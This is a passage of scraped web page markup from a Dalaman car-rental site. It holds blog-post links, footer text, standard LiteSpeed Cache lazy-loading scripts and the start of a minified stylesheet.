id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Recent posts</h3><div class="textwidget"><ul class="recent_posts_widget"><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/gastronomy-in-dalaman-and-its-surroundings-native-flavors-between-mountains-and-sea/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-obenkural-18543483-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-obenkural-18543483-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-obenkural-18543483-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/gastronomy-in-dalaman-and-its-surroundings-native-flavors-between-mountains-and-sea/">
Gastronomy in Dalaman and its Surroundings: Native Flavors Between Mountains and Sea                            </a>
<span class="post-date"><small>June 18, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/4236-2/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-anntarazevich-6594387-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-anntarazevich-6594387-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-anntarazevich-6594387-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/4236-2/">
Events in Dalaman: Discover the Cultural, Natural, and Gastronomic Magic of the Turkish Aegean                            </a>
<span class="post-date"><small>June 18, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/music-festivals-in-and-around-mugla-rhythm-culture-and-unforgettable-landscapes/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-wendywei-1190297-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-wendywei-1190297-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-wendywei-1190297-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/music-festivals-in-and-around-mugla-rhythm-culture-and-unforgettable-landscapes/">
Music Festivals in and around Mugla: Rhythm, Culture, and Unforgettable Landscapes                            </a>
<span class="post-date"><small>June 18, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/4227-2/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-pixabay-433452-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-pixabay-433452-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-pixabay-433452-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/4227-2/">
Summer Festivals in and around Muğla: A Cultural Experience Not to Be Missed                            </a>
<span class="post-date"><small>June 18, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/where-to-eat-in-dalaman-2025-food-guide/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-fotios-photos-1024359-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-fotios-photos-1024359-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-fotios-photos-1024359-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/where-to-eat-in-dalaman-2025-food-guide/">
Where to Eat in Dalaman? 2025 Food Guide                            </a>
<span class="post-date"><small>May 28, 2025</small></span></div></div></li></ul></div></aside></div></div><div class="col-xs-12 col-md-4"><div class="footer-widget"><aside id="wprsocialnetworks-1" class="widget widget_wprsocialnetworks"><h3 class="widget-title">Follow us</h3><ul class="widget_social_links"></ul></aside><aside id="block-9" class="widget widget_block"><hr class="wp-block-separator has-alpha-channel-opacity"/></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Our car hire company</h3><div class="textwidget"><p>Our car hire company in Dalaman, Turkey, offers VIP cars for your convenience. We make car hire in Dalaman easy, providing friendly service, new cars, and low prices. Hire from the best at Dalaman Airport.</p></div></aside><aside id="block-13" class="widget widget_block"><hr class="wp-block-separator has-alpha-channel-opacity"/></aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Quick Links</h3><div class="textwidget"><h4 style="color: #ffffff;"><i class="fa fa-chevron-right"></i><a title="Comprehensive Guide for Renting a Car in Dalaman" href="https://carrentaldalaman.co.uk/car-rental-dalaman-your-comprehensive-guide-for-renting-a-car-in-turkey/">Comprehensive Guide for Renting a Car in Dalaman</a></h4><h4 style="color: #ffffff;"><i class="fa fa-chevron-right"></i><a title="Car Rental Dalaman" href="https://carrentaldalaman.co.uk/">Car Rental Dalaman</a></h4></div></aside></div></div></div></footer><div class="bottom_bar"><div class="bottom_bar_inner"><div class="site_branding"><div class="site_branding_inner"><div class="site-rights">© 2025 <a href="https://carrentaldalaman.co.uk" target="_blank">CarrentalDalaman.co.uk</a>. All rights reserved.</div></div></div><div class="bottom-bar-data">
<a href="https://www.wpcarrental.com" target="_blank">By WP Car Rental</a></div></div></div><div title="Go to top" id="go_top" onclick="goToTop()">
<i class="fas fa-arrow-up" aria-hidden="true"></i></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-car-rental-child\/*","\/wp-content\/themes\/wp-car-rental\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/carrentaldalaman.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LfPGCsqAAAAAG9CI6AZpDYPuYjMvhzklTLvxQHA&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LfPGCsqAAAAAG9CI6AZpDYPuYjMvhzklTLvxQHA","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://carrentaldalaman.co.uk/wp-content/litespeed/js/e8c26278276e01c220eb8051996255ba.js?ver=a9787"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 15:25:27 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 15:25:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/e08f3585aaeeba89eaf6daab5f2e641b.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1efe9d53886063cf862c80a79452608c.css -->

--- FILE ---
content_type: text/css
request_url: https://carrentaldalaman.co.uk/wp-content/litespeed/ucss/1efe9d53886063cf862c80a79452608c.css?ver=a9787
body_size: 3457
content:
ul{box-sizing:border-box}.wp-block-separator{border:0;border-top:2px solid}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:10px;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:1.42857143;background-color:#fff;max-width:100%;overflow-x:hidden;font:16px/20px"Arial, Helvetica, sans-serif",sans-serif;color:#333}article,aside,footer,header,main,nav{display:block}a{background-color:transparent;text-decoration:none}a:active,a:hover{outline:0}strong{font-weight:700}h1{margin:18px 0;font:32px/38px"Arial, Helvetica, sans-serif",sans-serif;color:#0f1b1c}small{font-size:80%}hr,img{border:0}img{vertical-align:middle}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;margin-top:20px;margin-bottom:20px;border-top:1px solid #eee}button{font:inherit;margin:0;overflow:visible;text-transform:none}input,textarea{color:inherit;font:inherit;margin:0}button,input[type=submit]{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox]{padding:0}input[type=search]{-webkit-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}@font-face{font-display:swap;font-family:"Glyphicons Halflings";src:url(/wp-content/themes/wp-car-rental/assets/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/wp-car-rental/assets/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/wp-car-rental/assets/bootstrap/fonts/glyphicons-halflings-regular.woff2)format("woff2"),url(/wp-content/themes/wp-car-rental/assets/bootstrap/fonts/glyphicons-halflings-regular.woff)format("woff"),url(/wp-content/themes/wp-car-rental/assets/bootstrap/fonts/glyphicons-halflings-regular.ttf)format("truetype"),url(/wp-content/themes/wp-car-rental/assets/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular)format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-chevron-left:before{content:""}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,textarea{font-size:inherit}button,input,textarea{font-family:inherit;line-height:inherit}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.row{margin-right:-15px;margin-left:-15px}.col-md-4,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12,.content-area.sidebar.right main#main{float:left;width:100%}@media (min-width:992px){.col-md-4{float:left;width:33.33333333%}}.fa,.fas,label{display:inline-block}label{max-width:100%;margin-bottom:5px;font-weight:700}input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}@-ms-viewport{width:device-width}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}.fa-arrow-up:before{content:""}.fa-bars:before{content:""}.fa-chevron-right:before{content:""}.fa-info-circle:before{content:""}.fa-times:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.svg#fontawesome)format("svg")}input,textarea{border:1px solid #ccc;border-radius:4px}a,a:focus,button,div,img,input{outline:0}input:focus::placeholder{color:transparent}.button{white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;text-decoration:none;cursor:pointer}button:disabled,input:disabled{cursor:not-allowed}button,input[type=submit]{border:0}.button:active,button:active,input[type=submit]:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);text-decoration:none}img{max-width:100%;height:unset}i{min-width:20px;text-align:center}@media screen and (min-width:1200px){.site-footer .footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}#content{margin:auto;overflow:hidden}#primary{-webkit-transition-duration:.5s;transition-duration:.5s}.brand{float:left;max-width:73%;display:inline-block}.company_logo_mobile{display:none}.company_logo,.company_logo_mobile,.primary-menu{-webkit-transition-duration:.5s;transition-duration:.5s}a,button,input[type=submit]{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,color,line-height;transition-property:background-color,color,line-height}.primary-menu{position:relative;list-style-type:none;display:flex;display:-webkit-box;line-height:initial;height:auto;overflow:hidden;padding:0;margin:0}.mobile-menu li a,.primary-menu li a,.primary-menu ul li a{text-decoration:none;display:block}.primary-menu>li>a{transition-property:unset!important;-moz-transition-property:unset!important;-webkit-transition-property:unset!important}.primary-menu ul{list-style:none;padding:0;margin:0}.primary-menu ul li{display:block;position:relative;float:left}.primary-menu li ul{position:fixed;display:block;visibility:hidden;opacity:0;transition:visibility 0s,opacity .15s linear;--web-kit-transition:visibility 0s,opacity 0.15s linear;-moz-transition:visibility 0s,opacity .15s linear;-o-transition:visibility 0s,opacity .15s linear}.primary-menu ul li a{padding:1em}.primary-menu li:hover>ul{visibility:visible;opacity:1}.primary-menu li:hover li{float:none}.main-navigation li ul li{border-top:0}.primary-menu ul:after,.primary-menu ul:before{content:" ";display:table}.primary-menu ul:after{clear:both}.mobile-menu,.primary-menu .sub-menu{box-shadow:2px 2px 3px rgba(0,0,0,.12),1px 1px 2px rgba(0,0,0,.24)}.mobile-menu .menu-item-has-children>a:after,.primary-menu .menu-item-has-children>a:after,.primary-menu .menu-item-has-children>a:before,.primary-menu>.menu-item-has-children>a:after{font-style:normal;display:inline-block;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:"Font Awesome 5 